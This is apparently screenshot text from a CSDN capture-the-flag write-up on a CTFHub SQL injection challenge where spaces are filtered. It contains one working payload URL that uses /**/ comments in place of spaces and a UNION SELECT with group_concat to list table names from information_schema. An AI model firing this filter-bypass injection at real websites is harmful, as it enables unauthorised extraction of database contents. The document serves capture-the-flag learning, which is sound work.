 过滤空格
ID 输个1试试? Search
ID: 1
Data: epsaspfvxc,news
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encoding SQL XSS Other HackB
http://challenge-21f3cf4cedcf5cd0.sandbox.ctfhub.com:10800/?id=-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=0x73716c69
CSDN @ErYao7